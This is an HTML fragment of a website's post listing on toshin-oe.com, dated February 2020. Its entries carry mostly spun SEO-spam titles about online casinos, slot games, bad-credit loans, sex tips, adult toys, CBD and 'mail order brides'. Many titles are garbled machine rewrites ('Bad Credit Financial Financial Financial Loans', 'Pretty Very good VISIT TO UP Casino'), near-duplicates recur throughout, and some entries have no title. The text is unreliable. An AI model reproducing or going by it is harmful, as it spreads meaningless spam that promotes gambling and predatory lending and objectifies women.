                                            <h4 class="ttl">Newbery Honour Invariably winners Just by Outstanding Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/slovenian-girl-49/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">slovenian girl</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-might-be-on-the-internet-on-line/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The reason why Might be on the internet on line casino, take out?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/via-the-internet-online-casino-within-many-other/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">via the internet online casino Within Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-to-get-enjoying-that-exciting-position/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines To get Enjoying That Exciting Position product game Pastime From Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-have-sex-that-is-hotand-stay-cool-into/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Just how to Have sex that is hotand Stay Cool) into the Summer Heat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-you-be-coping-with-a-predatory-company-lender-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Will you be Coping With a Predatory Company Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-financial-financial-financial-loans-7/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Bad Credit Financial Financial Financial Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discovering-the-most-valuable-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Discovering The Most valuable on the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reading-information/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Reading Information</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-you-never-locate-outside-in-relation-to/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever You Never Locate Outside In relation to betting house May well Shock You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-toys-associated/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">All About Finest Hostels adult toys associated with Season</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/well-known-vietnamese-singer-kim-tu-long-gamble-276/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Well-Known Vietnamese Singer Kim Tu Long Gamble Wrong Time</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/immediate-tactics-to-betting-house-flash-games/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Immediate Tactics To  betting house flash games Through In-depth Aspect</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-online-casino-during-other/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">over the internet online casino During Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-pertaining-to-actively-playing-this/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Pertaining to Actively playing This Fantastic Slot appliance video game titles Adventure With Hold Involving Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/small-personal-debts-in-alaska-23/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Small Personal Debts in Alaska</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-time-should-i-just-take-cbd/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">What time should I  just take CBD?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-things-most-people-do-not-uncover-released/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The things Most people Do not Uncover Released Pertaining to betting house May very well Astonish You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-counteract-via-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">This Counteract via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-casino-inside-many-other-countries/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the net casino Inside Many other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-playing-any-gripping/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Playing Any Gripping Slot machines flash games Activity With Preserve In Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-golden-nugget-fined-for-violation-of-365/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The Golden Nugget Fined for Violation of Surveillance Regulations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/20-actions-you-can-take-together-with-your-mouth/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">20 actions you can take together with your Mouth that may Drive a Man Crazy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-73/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-oppose-online-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Oppose online casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/web-based-betting-house-during-several-other/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">web based betting house During Several other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-for-the-purpose-of-performing-these/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines For the purpose of Performing These Awesome Slot machine game device video games Performance For Reticence From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-75/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-resist-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Any Resist on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-online-casino-with-other-countries/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on-line online casino With Other Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-regarding-participating-in-the-actual/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Regarding Participating in The actual Gripping Position unit video game titles Gameplay Involving Preserve From Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-79/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essay-on-tsunami-and-earthquake-in-japan-2011-quizlets/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Essay On Tsunami And Earthquake In Japan 2011 quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-increased-libido-during-ovulation-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Exactly about Increased Libido During Ovulation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/motivated-gaming-is-north-america-s-1st-virtual/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Motivated Gaming Is North America&#8217;s 1st Virtual Sports Provider</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-free-of-charge-slot-piece-of-equipment/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Free of charge Slot piece of equipment adventures Virtually no Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/come-on-just-just-just-how-long-does-it-take-to-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Come on! just just just How long Does it take to again become a Virgin?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-in-the-past-from-toys-as-well/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years In the past From Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-before-for-toys-as-well-as-games/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Before For Toys As well as Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/comparing-israeli-women-secrets/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Comparing Israeli Women Secrets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/medication-to-boost-ladies-sexual-drive-wins-food/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Medication to boost ladies&#8217; sexual drive wins Food And Drug Administration approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/family-result-backseat-related-29/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Family Result: Backseat Related</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-hundred-years-ago-in-gadgets-and-games/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a hundred years Ago In Gadgets And Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-easily-have-rectal-intercourse-6/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">How Exactly To Easily Have Rectal Intercourse: Helpful Information To Complete Rectal Intercourse The Proper Way</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-very-good-visit-to-up-casino-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Very good VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-576/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/manitoba-on-the-web-site-criticized-for-creating-45/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Manitoba On The Web  Site Criticized for Creating Gambling Addicts</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-smoking-revel-going-up-in-smoke-with-bankruptcy-855/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">No Smoking Revel Going Up in Smoke with Bankruptcy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-216/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungary-girls-46/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">hungary girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-gone-by-involving-games-not-to/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Gone by Involving Games Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-the-bible-actually-prohibit-sex-outs-sex-9/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Does the Bible actually Prohibit Sex Outs:sex, wedding, relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-13/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-involving-gadgets-not-to/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Involving Gadgets Not to mention Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-nice-visit-to-up-casino-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Nice VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-a-century-back-regarding-toys-and-games/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Over a century Back Regarding Toys and games Together with Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-11/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-adult-toy-storage-care-and-cleansing/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Help Guide  To Adult Toy Storage, Care, And Cleansing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/argentine-women/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">argentine women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-creator-118/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">website creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-totally-free-video-slot-product-online/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/06</p>
                                            <h4 class="ttl">Online Totally free Video slot product online games Zero Download</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pretty-great-visit-to-up-casino-6/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Pretty Great VISIT TO UP Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-purchase-sex-that-is-cheap-in-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Just how to purchase sex that is cheap in AliExpress</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hpv-vaccine-for-males-who-possess-intercourse-with-10/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">HPV vaccine for males who possess intercourse with males (MSM)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-lenders-and-alternatives-53/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Bad Credit Lenders and Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/7-brand-brand-new-methods-for-partners-to-spice-6/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">7  brand brand New Methods For partners To Spice Things Up In 2018</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-1478/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/one-of-the-most-neglected-systems-for-cbd-third-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">One of the Most Neglected Systems for Cbd Third Party Lab Reports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/christmas-isle-demands-casino-license-12/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Christmas Isle Demands Casino License</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/alabama-senate-committee-moves-lotto-and-casino-35/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Alabama Senate Committee Moves Lotto and Casino Costs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/netent-video-gaming-content-goes-live-in-spain-27/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">NetEnt Video Gaming Content Goes Live  in Spain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-13/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-reasons-you-might-be-experiencing-sex-that-is/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">5 Reasons you might be Experiencing sex that is painful Pregnancy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mail-order-russian-bride/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">mail order russian bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-chat-6/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit chat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ukit-themes-40/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-about-finest-hostels-adult-sex-toys-associated-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">All About Finest Hostels adult sex toys associated with period</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/searching-for-more-some-some-a-few-ideas-for/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/05</p>
                                            <h4 class="ttl">Searching for more some some a few ideas for homemade masturbation toys for males?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-offered-to-10-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP offered to 10,000 males who possess intercourse with guys across 200 UK clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/adult-dating-74/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">adult dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-a-female-to-masturbate-in-the-phone/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Ways to get a female to Masturbate in the Phone With You – mobile Intercourse for HER Pleasure</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-mortgage-loans-85/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad credit mortgage loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-ukit-themes-7/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">best ukit themes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-nz-get-that-loan-in-60-mins-also-10/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Bad Credit Loans NZ: Get that loan in 60 mins, also with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-do-women-have-sexual-intercourse-why-ladies-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Why Do Women Have Sexual Intercourse? Why ladies have sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte-13/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/japanese-mail-order-brides/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Japanese Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hangman-s-rope-weapons-cbd-oil-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits from Hangman&#8217;s rope Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hereditary-inheritance-is-just-a-fundamental-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Hereditary inheritance is just a fundamental concept of genetics and describes   just just how traits are transmitted from one generation to another.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/arhivy-studybay-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Архивы Studybay</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/nyx-gaming-acquires-game360-developer-of-video-450/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">NYX Gaming Acquires Game360 Developer of video gaming content</h4>
                                        </li>
